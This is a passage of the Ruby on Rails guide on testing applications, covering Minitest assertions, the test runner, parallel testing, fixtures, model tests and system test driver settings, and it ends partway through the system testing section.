You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Testing Rails Applications Testing Rails Applications
==========================
This guide covers built-in mechanisms in Rails for testing your application.
After reading this guide, you will know:
* Rails testing terminology.
* How to write unit, functional, integration, and system tests for your application.
* Other popular testing approaches and plugins.
Chapters
--------
1. [Why Write Tests for your Rails Applications?](#why-write-tests-for-your-rails-applications-questionmark)
2. [Introduction to Testing](#introduction-to-testing)
* [Rails Sets up for Testing from the Word Go](#rails-sets-up-for-testing-from-the-word-go)
* [The Test Environment](#the-test-environment)
* [Rails meets Minitest](#rails-meets-minitest)
* [Available Assertions](#available-assertions)
* [Rails Specific Assertions](#rails-specific-assertions)
* [A Brief Note About Test Cases](#a-brief-note-about-test-cases)
* [The Rails Test Runner](#the-rails-test-runner)
3. [Parallel Testing](#parallel-testing)
* [Parallel Testing with Processes](#parallel-testing-with-processes)
* [Parallel Testing with Threads](#parallel-testing-with-threads)
* [Testing Parallel Transactions](#testing-parallel-transactions)
* [Threshold to parallelize tests](#threshold-to-parallelize-tests)
4. [The Test Database](#the-test-database)
* [Maintaining the test database schema](#maintaining-the-test-database-schema)
* [The Low-Down on Fixtures](#the-low-down-on-fixtures)
5. [Model Testing](#model-testing)
6. [System Testing](#system-testing)
* [Changing the default settings](#changing-the-default-settings)
* [Screenshot Helper](#screenshot-helper)
* [Implementing a System Test](#implementing-a-system-test)
7. [Integration Testing](#integration-testing)
* [Helpers Available for Integration Tests](#helpers-available-for-integration-tests)
* [Implementing an integration test](#implementing-an-integration-test)
8. [Functional Tests for Your Controllers](#functional-tests-for-your-controllers)
* [What to include in your Functional Tests](#what-to-include-in-your-functional-tests)
* [Available Request Types for Functional Tests](#available-request-types-for-functional-tests)
* [Testing XHR (AJAX) requests](#testing-xhr-ajax-requests)
* [The Three Hashes of the Apocalypse](#the-three-hashes-of-the-apocalypse)
* [Instance Variables Available](#instance-variables-available)
* [Setting Headers and CGI variables](#setting-headers-and-cgi-variables)
* [Testing `flash` notices](#testing-flash-notices)
* [Putting it together](#putting-it-together)
* [Test helpers](#test-helpers)
9. [Testing Routes](#testing-routes)
10. [Testing Views](#testing-views)
* [Additional View-Based Assertions](#additional-view-based-assertions)
11. [Testing Helpers](#testing-helpers)
12. [Testing Your Mailers](#testing-your-mailers)
* [Keeping the Postman in Check](#keeping-the-postman-in-check)
* [Unit Testing](#unit-testing)
* [Functional and System Testing](#functional-and-system-testing)
13. [Testing Jobs](#testing-jobs)
* [A Basic Test Case](#a-basic-test-case)
* [Custom Assertions and Testing Jobs inside Other Components](#custom-assertions-and-testing-jobs-inside-other-components)
14. [Testing Action Cable](#testing-action-cable)
* [Connection Test Case](#connection-test-case)
* [Channel Test Case](#channel-test-case)
* [Custom Assertions And Testing Broadcasts Inside Other Components](#custom-assertions-and-testing-broadcasts-inside-other-components)
15. [Testing Eager Loading](#testing-eager-loading)
* [Continuous Integration](#continuous-integration)
* [Bare Test Suites](#bare-test-suites)
16. [Additional Testing Resources](#additional-testing-resources)
* [Testing Time-Dependent Code](#testing-time-dependent-code)
[1 Why Write Tests for your Rails Applications?](#why-write-tests-for-your-rails-applications-questionmark)
-----------------------------------------------------------------------------------------------------------
Rails makes it super easy to write your tests. It starts by producing skeleton test code while you are creating your models and controllers.
By running your Rails tests you can ensure your code adheres to the desired functionality even after some major code refactoring.
Rails tests can also simulate browser requests and thus you can test your application's response without having to test it through your browser.
[2 Introduction to Testing](#introduction-to-testing)
-----------------------------------------------------
Testing support was woven into the Rails fabric from the beginning. It wasn't an "oh! let's bolt on support for running tests because they're new and cool" epiphany.
### [2.1 Rails Sets up for Testing from the Word Go](#rails-sets-up-for-testing-from-the-word-go)
Rails creates a `test` directory for you as soon as you create a Rails project using `rails new` *application\_name*. If you list the contents of this directory then you shall see:
```
$ ls -F test
application_system_test_case.rb controllers/ helpers/ mailers/ system/
channels/ fixtures/ integration/ models/ test_helper.rb
```
The `helpers`, `mailers`, and `models` directories are meant to hold tests for view helpers, mailers, and models, respectively. The `channels` directory is meant to hold tests for Action Cable connection and channels. The `controllers` directory is meant to hold tests for controllers, routes, and views. The `integration` directory is meant to hold tests for interactions between controllers.
The system test directory holds system tests, which are used for full browser testing of your application. System tests allow you to test your application the way your users experience it and help you test your JavaScript as well. System tests inherit from Capybara and perform in browser tests for your application.
Fixtures are a way of organizing test data; they reside in the `fixtures` directory.
A `jobs` directory will also be created when an associated test is first generated.
The `test_helper.rb` file holds the default configuration for your tests.
The `application_system_test_case.rb` holds the default configuration for your system tests.
### [2.2 The Test Environment](#the-test-environment)
By default, every Rails application has three environments: development, test, and production.
Each environment's configuration can be modified similarly. In this case, we can modify our test environment by changing the options found in `config/environments/test.rb`.
Your tests are run under `RAILS_ENV=test`.
### [2.3 Rails meets Minitest](#rails-meets-minitest)
If you remember, we used the `bin/rails generate model` command in the [Getting Started with Rails](getting_started) guide. We created our first model, and among other things it created test stubs in the `test` directory:
```
$ bin/rails generate model article title:string body:text
...
create app/models/article.rb
create test/models/article_test.rb
create test/fixtures/articles.yml
...
```
The default test stub in `test/models/article_test.rb` looks like this:
```
require "test_helper"
class ArticleTest < ActiveSupport::TestCase
# test "the truth" do
# assert true
# end
end
```
A line by line examination of this file will help get you oriented to Rails testing code and terminology.
```
require "test_helper"
```
By requiring this file, `test_helper.rb` the default configuration to run our tests is loaded. We will include this with all the tests we write, so any methods added to this file are available to all our tests.
```
class ArticleTest < ActiveSupport::TestCase
```
The `ArticleTest` class defines a *test case* because it inherits from `ActiveSupport::TestCase`. `ArticleTest` thus has all the methods available from `ActiveSupport::TestCase`. Later in this guide, we'll see some of the methods it gives us.
Any method defined within a class inherited from `Minitest::Test` (which is the superclass of `ActiveSupport::TestCase`) that begins with `test_` is simply called a test. So, methods defined as `test_password` and `test_valid_password` are legal test names and are run automatically when the test case is run.
Rails also adds a `test` method that takes a test name and a block. It generates a normal `Minitest::Unit` test with method names prefixed with `test_`. So you don't have to worry about naming the methods, and you can write something like:
```
test "the truth" do
assert true
end
```
Which is approximately the same as writing this:
```
def test_the_truth
assert true
end
```
Although you can still use regular method definitions, using the `test` macro allows for a more readable test name.
The method name is generated by replacing spaces with underscores. The result does not need to be a valid Ruby identifier though — the name may contain punctuation characters, etc. That's because in Ruby technically any string may be a method name. This may require use of `define_method` and `send` calls to function properly, but formally there's little restriction on the name.
Next, let's look at our first assertion:
```
assert true
```
An assertion is a line of code that evaluates an object (or expression) for expected results. For example, an assertion can check:
* does this value = that value?
* is this object nil?
* does this line of code throw an exception?
* is the user's password greater than 5 characters?
Every test may contain one or more assertions, with no restriction as to how many assertions are allowed. Only when all the assertions are successful will the test pass.
#### [2.3.1 Your first failing test](#your-first-failing-test)
To see how a test failure is reported, you can add a failing test to the `article_test.rb` test case.
```
test "should not save article without title" do
article = Article.new
assert_not article.save
end
```
Let us run this newly added test (where `6` is the number of line where the test is defined).
```
$ bin/rails test test/models/article_test.rb:6
Run options: --seed 44656
# Running:
F
Failure:
ArticleTest#test_should_not_save_article_without_title [/path/to/blog/test/models/article_test.rb:6]:
Expected true to be nil or false
rails test test/models/article_test.rb:6
Finished in 0.023918s, 41.8090 runs/s, 41.8090 assertions/s.
1 runs, 1 assertions, 1 failures, 0 errors, 0 skips
```
In the output, `F` denotes a failure. You can see the corresponding trace shown under `Failure` along with the name of the failing test. The next few lines contain the stack trace followed by a message that mentions the actual value and the expected value by the assertion. The default assertion messages provide just enough information to help pinpoint the error. To make the assertion failure message more readable, every assertion provides an optional message parameter, as shown here:
```
test "should not save article without title" do
article = Article.new
assert_not article.save, "Saved the article without a title"
end
```
Running this test shows the friendlier assertion message:
```
Failure:
ArticleTest#test_should_not_save_article_without_title [/path/to/blog/test/models/article_test.rb:6]:
Saved the article without a title
```
Now to get this test to pass we can add a model level validation for the *title* field.
```
class Article < ApplicationRecord
validates :title, presence: true
end
```
Now the test should pass. Let us verify by running the test again:
```
$ bin/rails test test/models/article_test.rb:6
Run options: --seed 31252
# Running:
.
Finished in 0.027476s, 36.3952 runs/s, 36.3952 assertions/s.
1 runs, 1 assertions, 0 failures, 0 errors, 0 skips
```
Now, if you noticed, we first wrote a test which fails for a desired functionality, then we wrote some code which adds the functionality and finally we ensured that our test passes. This approach to software development is referred to as [*Test-Driven Development* (TDD)](http://c2.com/cgi/wiki?TestDrivenDevelopment).
#### [2.3.2 What an Error Looks Like](#what-an-error-looks-like)
To see how an error gets reported, here's a test containing an error:
```
test "should report error" do
# some_undefined_variable is not defined elsewhere in the test case
some_undefined_variable
assert true
end
```
Now you can see even more output in the console from running the tests:
```
$ bin/rails test test/models/article_test.rb
Run options: --seed 1808
# Running:
.E
Error:
ArticleTest#test_should_report_error:
NameError: undefined local variable or method 'some_undefined_variable' for #<ArticleTest:0x007fee3aa71798>
test/models/article_test.rb:11:in 'block in <class:ArticleTest>'
rails test test/models/article_test.rb:9
Finished in 0.040609s, 49.2500 runs/s, 24.6250 assertions/s.
2 runs, 1 assertions, 0 failures, 1 errors, 0 skips
```
Notice the 'E' in the output. It denotes a test with error.
The execution of each test method stops as soon as any error or an assertion failure is encountered, and the test suite continues with the next method. All test methods are executed in random order. The [`config.active_support.test_order` option](configuring#configuring-active-support) can be used to configure test order.
When a test fails you are presented with the corresponding backtrace. By default Rails filters that backtrace and will only print lines relevant to your application. This eliminates the framework noise and helps to focus on your code. However there are situations when you want to see the full backtrace. Set the `-b` (or `--backtrace`) argument to enable this behavior:
```
$ bin/rails test -b test/models/article_test.rb
```
If we want this test to pass we can modify it to use `assert_raises` like so:
```
test "should report error" do
# some_undefined_variable is not defined elsewhere in the test case
assert_raises(NameError) do
some_undefined_variable
end
end
```
This test should now pass.
### [2.4 Available Assertions](#available-assertions)
By now you've caught a glimpse of some of the assertions that are available. Assertions are the worker bees of testing. They are the ones that actually perform the checks to ensure that things are going as planned.
Here's an extract of the assertions you can use with [`Minitest`](https://github.com/seattlerb/minitest), the default testing library used by Rails. The `[msg]` parameter is an optional string message you can specify to make your test failure messages clearer.
| Assertion | Purpose |
| --- | --- |
| `assert( test, [msg] )` | Ensures that `test` is true. |
| `assert_not( test, [msg] )` | Ensures that `test` is false. |
| `assert_equal( expected, actual, [msg] )` | Ensures that `expected == actual` is true. |
| `assert_not_equal( expected, actual, [msg] )` | Ensures that `expected != actual` is true. |
| `assert_same( expected, actual, [msg] )` | Ensures that `expected.equal?(actual)` is true. |
| `assert_not_same( expected, actual, [msg] )` | Ensures that `expected.equal?(actual)` is false. |
| `assert_nil( obj, [msg] )` | Ensures that `obj.nil?` is true. |
| `assert_not_nil( obj, [msg] )` | Ensures that `obj.nil?` is false. |
| `assert_empty( obj, [msg] )` | Ensures that `obj` is `empty?`. |
| `assert_not_empty( obj, [msg] )` | Ensures that `obj` is not `empty?`. |
| `assert_match( regexp, string, [msg] )` | Ensures that a string matches the regular expression. |
| `assert_no_match( regexp, string, [msg] )` | Ensures that a string doesn't match the regular expression. |
| `assert_includes( collection, obj, [msg] )` | Ensures that `obj` is in `collection`. |
| `assert_not_includes( collection, obj, [msg] )` | Ensures that `obj` is not in `collection`. |
| `assert_in_delta( expected, actual, [delta], [msg] )` | Ensures that the numbers `expected` and `actual` are within `delta` of each other. |
| `assert_not_in_delta( expected, actual, [delta], [msg] )` | Ensures that the numbers `expected` and `actual` are not within `delta` of each other. |
| `assert_in_epsilon ( expected, actual, [epsilon], [msg] )` | Ensures that the numbers `expected` and `actual` have a relative error less than `epsilon`. |
| `assert_not_in_epsilon ( expected, actual, [epsilon], [msg] )` | Ensures that the numbers `expected` and `actual` have a relative error not less than `epsilon`. |
| `assert_throws( symbol, [msg] ) { block }` | Ensures that the given block throws the symbol. |
| `assert_raises( exception1, exception2, ... ) { block }` | Ensures that the given block raises one of the given exceptions. |
| `assert_instance_of( class, obj, [msg] )` | Ensures that `obj` is an instance of `class`. |
| `assert_not_instance_of( class, obj, [msg] )` | Ensures that `obj` is not an instance of `class`. |
| `assert_kind_of( class, obj, [msg] )` | Ensures that `obj` is an instance of `class` or is descending from it. |
| `assert_not_kind_of( class, obj, [msg] )` | Ensures that `obj` is not an instance of `class` and is not descending from it. |
| `assert_respond_to( obj, symbol, [msg] )` | Ensures that `obj` responds to `symbol`. |
| `assert_not_respond_to( obj, symbol, [msg] )` | Ensures that `obj` does not respond to `symbol`. |
| `assert_operator( obj1, operator, [obj2], [msg] )` | Ensures that `obj1.operator(obj2)` is true. |
| `assert_not_operator( obj1, operator, [obj2], [msg] )` | Ensures that `obj1.operator(obj2)` is false. |
| `assert_predicate ( obj, predicate, [msg] )` | Ensures that `obj.predicate` is true, e.g. `assert_predicate str, :empty?` |
| `assert_not_predicate ( obj, predicate, [msg] )` | Ensures that `obj.predicate` is false, e.g. `assert_not_predicate str, :empty?` |
| `flunk( [msg] )` | Ensures failure. This is useful to explicitly mark a test that isn't finished yet. |
The above are a subset of assertions that minitest supports. For an exhaustive & more up-to-date list, please check [Minitest API documentation](http://docs.seattlerb.org/minitest/), specifically [`Minitest::Assertions`](http://docs.seattlerb.org/minitest/Minitest/Assertions.html).
Because of the modular nature of the testing framework, it is possible to create your own assertions. In fact, that's exactly what Rails does. It includes some specialized assertions to make your life easier.
Creating your own assertions is an advanced topic that we won't cover in this tutorial.
### [2.5 Rails Specific Assertions](#rails-specific-assertions)
Rails adds some custom assertions of its own to the `minitest` framework:
| Assertion | Purpose |
| --- | --- |
| [`assert_difference(expressions, difference = 1, message = nil) {...}`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_difference) | Test numeric difference between the return value of an expression as a result of what is evaluated in the yielded block. |
| [`assert_no_difference(expressions, message = nil, &block)`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_no_difference) | Asserts that the numeric result of evaluating an expression is not changed before and after invoking the passed in block. |
| [`assert_changes(expressions, message = nil, from:, to:, &block)`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_changes) | Test that the result of evaluating an expression is changed after invoking the passed in block. |
| [`assert_no_changes(expressions, message = nil, &block)`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_no_changes) | Test the result of evaluating an expression is not changed after invoking the passed in block. |
| [`assert_nothing_raised { block }`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_nothing_raised) | Ensures that the given block doesn't raise any exceptions. |
| [`assert_recognizes(expected_options, path, extras={}, message=nil)`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_recognizes) | Asserts that the routing of the given path was handled correctly and that the parsed options (given in the expected\_options hash) match path. Basically, it asserts that Rails recognizes the route given by expected\_options. |
| [`assert_generates(expected_path, options, defaults={}, extras = {}, message=nil)`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_generates) | Asserts that the provided options can be used to generate the provided path. This is the inverse of assert\_recognizes. The extras parameter is used to tell the request the names and values of additional request parameters that would be in a query string. The message parameter allows you to specify a custom error message for assertion failures. |
| [`assert_response(type, message = nil)`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/ResponseAssertions.html#method-i-assert_response) | Asserts that the response comes with a specific status code. You can specify `:success` to indicate 200-299, `:redirect` to indicate 300-399, `:missing` to indicate 404, or `:error` to match the 500-599 range. You can also pass an explicit status number or its symbolic equivalent. For more information, see [full list of status codes](https://rubydoc.info/github/rack/rack/master/Rack/Utils#HTTP_STATUS_CODES-constant) and how their [mapping](https://rubydoc.info/github/rack/rack/master/Rack/Utils#SYMBOL_TO_STATUS_CODE-constant) works. |
| [`assert_redirected_to(options = {}, message=nil)`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Assertions/ResponseAssertions.html#method-i-assert_redirected_to) | Asserts that the response is a redirect to a URL matching the given options. You can also pass named routes such as `assert_redirected_to root_path` and Active Record objects such as `assert_redirected_to @article`. |
You'll see the usage of some of these assertions in the next chapter.
### [2.6 A Brief Note About Test Cases](#a-brief-note-about-test-cases)
All the basic assertions such as `assert_equal` defined in `Minitest::Assertions` are also available in the classes we use in our own test cases. In fact, Rails provides the following classes for you to inherit from:
* [`ActiveSupport::TestCase`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/TestCase.html)
* [`ActionMailer::TestCase`](https://edgeapi.rubyonrails.org/classes/ActionMailer/TestCase.html)
* [`ActionView::TestCase`](https://edgeapi.rubyonrails.org/classes/ActionView/TestCase.html)
* [`ActiveJob::TestCase`](https://edgeapi.rubyonrails.org/classes/ActiveJob/TestCase.html)
* [`ActionDispatch::IntegrationTest`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/IntegrationTest.html)
* [`ActionDispatch::SystemTestCase`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/SystemTestCase.html)
* [`Rails::Generators::TestCase`](https://edgeapi.rubyonrails.org/classes/Rails/Generators/TestCase.html)
Each of these classes include `Minitest::Assertions`, allowing us to use all of the basic assertions in our tests.
For more information on `Minitest`, refer to [its documentation](http://docs.seattlerb.org/minitest).
### [2.7 The Rails Test Runner](#the-rails-test-runner)
We can run all of our tests at once by using the `bin/rails test` command.
Or we can run a single test file by passing the `bin/rails test` command the filename containing the test cases.
```
$ bin/rails test test/models/article_test.rb
Run options: --seed 1559
# Running:
..
Finished in 0.027034s, 73.9810 runs/s, 110.9715 assertions/s.
2 runs, 3 assertions, 0 failures, 0 errors, 0 skips
```
This will run all test methods from the test case.
You can also run a particular test method from the test case by providing the `-n` or `--name` flag and the test's method name.
```
$ bin/rails test test/models/article_test.rb -n test_the_truth
Run options: -n test_the_truth --seed 43583
# Running:
.
Finished tests in 0.009064s, 110.3266 tests/s, 110.3266 assertions/s.
1 tests, 1 assertions, 0 failures, 0 errors, 0 skips
```
You can also run a test at a specific line by providing the line number.
```
$ bin/rails test test/models/article_test.rb:6 # run specific test and line
```
You can also run an entire directory of tests by providing the path to the directory.
```
$ bin/rails test test/controllers # run all tests from specific directory
```
The test runner also provides a lot of other features like failing fast, deferring test output at the end of the test run and so on. Check the documentation of the test runner as follows:
```
$ bin/rails test -h
Usage: rails test [options] [files or directories]
You can run a single test by appending a line number to a filename:
bin/rails test test/models/user_test.rb:27
You can run multiple files and directories at the same time:
bin/rails test test/controllers test/integration/login_test.rb
By default test failures and errors are reported inline during a run.
minitest options:
-h, --help Display this help.
--no-plugins Bypass minitest plugin auto-loading (or set $MT_NO_PLUGINS).
-s, --seed SEED Sets random seed. Also via env. Eg: SEED=n rake
-v, --verbose Verbose. Show progress processing files.
-n, --name PATTERN Filter run on /regexp/ or string.
--exclude PATTERN Exclude /regexp/ or string from run.
Known extensions: rails, pride
-w, --warnings Run with Ruby warnings enabled
-e, --environment ENV Run tests in the ENV environment
-b, --backtrace Show the complete backtrace
-d, --defer-output Output test failures and errors after the test run
-f, --fail-fast Abort test run on first failure or error
-c, --[no-]color Enable color in the output
-p, --pride Pride. Show your testing pride!
```
[3 Parallel Testing](#parallel-testing)
---------------------------------------
Parallel testing allows you to parallelize your test suite. While forking processes is the default method, threading is supported as well. Running tests in parallel reduces the time it takes your entire test suite to run.
### [3.1 Parallel Testing with Processes](#parallel-testing-with-processes)
The default parallelization method is to fork processes using Ruby's DRb system. The processes are forked based on the number of workers provided. The default number is the actual core count on the machine you are on, but can be changed by the number passed to the parallelize method.
To enable parallelization add the following to your `test_helper.rb`:
```
class ActiveSupport::TestCase
parallelize(workers: 2)
end
```
The number of workers passed is the number of times the process will be forked. You may want to parallelize your local test suite differently from your CI, so an environment variable is provided to be able to easily change the number of workers a test run should use:
```
$ PARALLEL_WORKERS=15 bin/rails test
```
When parallelizing tests, Active Record automatically handles creating a database and loading the schema into the database for each process. The databases will be suffixed with the number corresponding to the worker. For example, if you have 2 workers the tests will create `test-database-0` and `test-database-1` respectively.
If the number of workers passed is 1 or fewer the processes will not be forked and the tests will not be parallelized and the tests will use the original `test-database` database.
Two hooks are provided, one runs when the process is forked, and one runs before the forked process is closed. These can be useful if your app uses multiple databases or performs other tasks that depend on the number of workers.
The `parallelize_setup` method is called right after the processes are forked. The `parallelize_teardown` method is called right before the processes are closed.
```
class ActiveSupport::TestCase
parallelize_setup do |worker|
# setup databases
end
parallelize_teardown do |worker|
# cleanup databases
end
parallelize(workers: :number_of_processors)
end
```
These methods are not needed or available when using parallel testing with threads.
### [3.2 Parallel Testing with Threads](#parallel-testing-with-threads)
If you prefer using threads or are using JRuby, a threaded parallelization option is provided. The threaded parallelizer is backed by Minitest's `Parallel::Executor`.
To change the parallelization method to use threads over forks put the following in your `test_helper.rb`
```
class ActiveSupport::TestCase
parallelize(workers: :number_of_processors, with: :threads)
end
```
Rails applications generated from JRuby or TruffleRuby will automatically include the `with: :threads` option.
The number of workers passed to `parallelize` determines the number of threads the tests will use. You may want to parallelize your local test suite differently from your CI, so an environment variable is provided to be able to easily change the number of workers a test run should use:
```
$ PARALLEL_WORKERS=15 bin/rails test
```
### [3.3 Testing Parallel Transactions](#testing-parallel-transactions)
Rails automatically wraps any test case in a database transaction that is rolled back after the test completes. This makes test cases independent of each other and changes to the database are only visible within a single test.
When you want to test code that runs parallel transactions in threads, transactions can block each other because they are already nested under the test transaction.
You can disable transactions in a test case class by setting `self.use_transactional_tests = false`:
```
class WorkerTest < ActiveSupport::TestCase
self.use_transactional_tests = false
test "parallel transactions" do
# start some threads that create transactions
end
end
```
With disabled transactional tests, you have to clean up any data tests create as changes are not automatically rolled back after the test completes.
### [3.4 Threshold to parallelize tests](#threshold-to-parallelize-tests)
Running tests in parallel adds an overhead in terms of database setup and fixture loading. Because of this, Rails won't parallelize executions that involve fewer than 50 tests.
You can configure this threshold in your `test.rb`:
```
config.active_support.test_parallelization_threshold = 100
```
And also when setting up parallelization at the test case level:
```
class ActiveSupport::TestCase
parallelize threshold: 100
end
```
[4 The Test Database](#the-test-database)
-----------------------------------------
Just about every Rails application interacts heavily with a database and, as a result, your tests will need a database to interact with as well. To write efficient tests, you'll need to understand how to set up this database and populate it with sample data.
By default, every Rails application has three environments: development, test, and production. The database for each one of them is configured in `config/database.yml`.
A dedicated test database allows you to set up and interact with test data in isolation. This way your tests can mangle test data with confidence, without worrying about the data in the development or production databases.
### [4.1 Maintaining the test database schema](#maintaining-the-test-database-schema)
In order to run your tests, your test database will need to have the current structure. The test helper checks whether your test database has any pending migrations. It will try to load your `db/schema.rb` or `db/structure.sql` into the test database. If migrations are still pending, an error will be raised. Usually this indicates that your schema is not fully migrated. Running the migrations against the development database (`bin/rails db:migrate`) will bring the schema up to date.
If there were modifications to existing migrations, the test database needs to be rebuilt. This can be done by executing `bin/rails db:test:prepare`.
### [4.2 The Low-Down on Fixtures](#the-low-down-on-fixtures)
For good tests, you'll need to give some thought to setting up test data. In Rails, you can handle this by defining and customizing fixtures. You can find comprehensive documentation in the [Fixtures API documentation](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FixtureSet.html).
#### [4.2.1 What are Fixtures?](#what-are-fixtures-questionmark)
*Fixtures* is a fancy word for sample data. Fixtures allow you to populate your testing database with predefined data before your tests run. Fixtures are database independent and written in YAML. There is one file per model.
Fixtures are not designed to create every object that your tests need, and are best managed when only used for default data that can be applied to the common case.
You'll find fixtures under your `test/fixtures` directory. When you run `bin/rails generate model` to create a new model, Rails automatically creates fixture stubs in this directory.
#### [4.2.2 YAML](#yaml)
YAML-formatted fixtures are a human-friendly way to describe your sample data. These types of fixtures have the **.yml** file extension (as in `users.yml`).
Here's a sample YAML fixture file:
```
# lo & behold! I am a YAML comment!
david:
name: David Heinemeier Hansson
birthday: 1979-10-15
profession: Systems development
steve:
name: Steve Ross Kellock
birthday: 1974-09-27
profession: guy with keyboard
```
Each fixture is given a name followed by an indented list of colon-separated key/value pairs. Records are typically separated by a blank line. You can place comments in a fixture file by using the # character in the first column.
If you are working with associations, you can define a reference node between two different fixtures. Here's an example with a `belongs_to`/`has_many` association:
```
# test/fixtures/categories.yml
about:
name: About
```
```
# test/fixtures/articles.yml
first:
title: Welcome to Rails!
category: about
```
```
# test/fixtures/action_text/rich_texts.yml
first_content:
record: first (Article)
name: content
body: <div>Hello, from <strong>a fixture</strong></div>
```
Notice the `category` key of the `first` Article found in `fixtures/articles.yml` has a value of `about`, and that the `record` key of the `first_content` entry found in `fixtures/action_text/rich_texts.yml` has a value of `first (Article)`. This hints to Active Record to load the Category `about` found in `fixtures/categories.yml` for the former, and Action Text to load the Article `first` found in `fixtures/articles.yml` for the latter.
For associations to reference one another by name, you can use the fixture name instead of specifying the `id:` attribute on the associated fixtures. Rails will auto assign a primary key to be consistent between runs. For more information on this association behavior please read the [Fixtures API documentation](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FixtureSet.html).
#### [4.2.3 File attachment fixtures](#file-attachment-fixtures)
Like other Active Record-backed models, Active Storage attachment records inherit from ActiveRecord::Base instances and can therefore be populated by fixtures.
Consider an `Article` model that has an associated image as a `thumbnail` attachment, along with fixture data YAML:
```
class Article
has_one_attached :thumbnail
end
```
```
# test/fixtures/articles.yml
first:
title: An Article
```
Assuming that there is an [image/png](https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types#image_types) encoded file at `test/fixtures/files/first.png`, the following YAML fixture entries will generate the related `ActiveStorage::Blob` and `ActiveStorage::Attachment` records:
```
# test/fixtures/active_storage/blobs.yml
first_thumbnail_blob: <%= ActiveStorage::FixtureSet.blob filename: "first.png" %>
```
```
# test/fixtures/active_storage/attachments.yml
first_thumbnail_attachment:
name: thumbnail
record: first (Article)
blob: first_thumbnail_blob
```
#### [4.2.4 ERB'in It Up](#erb-in-it-up)
ERB allows you to embed Ruby code within templates. The YAML fixture format is pre-processed with ERB when Rails loads fixtures. This allows you to use Ruby to help you generate some sample data. For example, the following code generates a thousand users:
```
<% 1000.times do |n| %>
user_<%= n %>:
username: <%= "user#{n}" %>
email: <%= "user#{n}@example.com" %>
<% end %>
```
#### [4.2.5 Fixtures in Action](#fixtures-in-action)
Rails automatically loads all fixtures from the `test/fixtures` directory by default. Loading involves three steps:
1. Remove any existing data from the table corresponding to the fixture
2. Load the fixture data into the table
3. Dump the fixture data into a method in case you want to access it directly
In order to remove existing data from the database, Rails tries to disable referential integrity triggers (like foreign keys and check constraints). If you are getting annoying permission errors on running tests, make sure the database user has privilege to disable these triggers in testing environment. (In PostgreSQL, only superusers can disable all triggers. Read more about PostgreSQL permissions [here](http://blog.endpoint.com/2012/10/postgres-system-triggers-error.html)).
#### [4.2.6 Fixtures are Active Record objects](#fixtures-are-active-record-objects)
Fixtures are instances of Active Record. As mentioned in point #3 above, you can access the object directly because it is automatically available as a method whose scope is local of the test case. For example:
```
# this will return the User object for the fixture named david
users(:david)
# this will return the property for david called id
users(:david).id
# one can also access methods available on the User class
david = users(:david)
david.call(david.partner)
```
To get multiple fixtures at once, you can pass in a list of fixture names. For example:
```
# this will return an array containing the fixtures david and steve
users(:david, :steve)
```
[5 Model Testing](#model-testing)
---------------------------------
Model tests are used to test the various models of your application.
Rails model tests are stored under the `test/models` directory. Rails provides a generator to create a model test skeleton for you.
```
$ bin/rails generate test_unit:model article title:string body:text
create test/models/article_test.rb
create test/fixtures/articles.yml
```
Model tests don't have their own superclass like `ActionMailer::TestCase`. Instead, they inherit from [`ActiveSupport::TestCase`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/TestCase.html).
[6 System Testing](#system-testing)
-----------------------------------
System tests allow you to test user interactions with your application, running tests in either a real or a headless browser. System tests use Capybara under the hood.
For creating Rails system tests, you use the `test/system` directory in your application. Rails provides a generator to create a system test skeleton for you.
```
$ bin/rails generate system_test users
invoke test_unit
create test/system/users_test.rb
```
Here's what a freshly generated system test looks like:
```
require "application_system_test_case"
class UsersTest < ApplicationSystemTestCase
# test "visiting the index" do
# visit users_url
#
# assert_selector "h1", text: "Users"
# end
end
```
By default, system tests are run with the Selenium driver, using the Chrome browser, and a screen size of 1400x1400. The next section explains how to change the default settings.
### [6.1 Changing the default settings](#changing-the-default-settings)
Rails makes changing the default settings for system tests very simple. All the setup is abstracted away so you can focus on writing your tests.
When you generate a new application or scaffold, an `application_system_test_case.rb` file is created in the test directory. This is where all the configuration for your system tests should live.
If you want to change the default settings you can change what the system tests are "driven by". Say you want to change the driver from Selenium to Cuprite. First add the `cuprite` gem to your `Gemfile`. Then in your `application_system_test_case.rb` file do the following:
```
require "test_helper"
require "capybara/cuprite"
class ApplicationSystemTestCase < ActionDispatch::SystemTestCase
driven_by :cuprite
end
```
The driver name is a required argument for `driven_by`. The optional arguments that can be passed to `driven_by` are `:using` for the browser (this will only be used by Selenium), `:screen_size` to change the size of the screen for screenshots, and `:options` which can be used to set options supported by the driver.
```
require "test_helper"
class ApplicationSystemTestCase < ActionDispatch::SystemTestCase
driven_by :selenium, using: :firefox
end
```
If you want to use a headless browser, you could use Headless Chrome or Headless Firefox by adding `headless_chrome` or `headless_firefox` in the `:using` argument.
```
require "test_helper"
class ApplicationSystemTestCase < ActionDispatch::SystemTestCase
driven_by :selenium, using: :headless_chrome
end
```
If your Capybara configuration requires more setup than provided by Rails, this additional configuration could be added into the `application_system_test_case.rb` file.
Please see [Capybara's documentation](https://github.com/teamcapybara/capybara#setup) for additional settings.
